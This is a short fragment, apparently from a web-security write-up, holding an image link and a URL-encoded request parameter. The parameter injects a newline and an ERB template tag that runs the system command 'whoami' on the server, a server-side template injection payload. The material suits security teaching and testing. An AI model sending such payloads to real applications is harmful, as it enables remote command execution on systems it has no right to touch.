 URL encoded as category1=name%0a<%25%3dsystem("whoami")%25>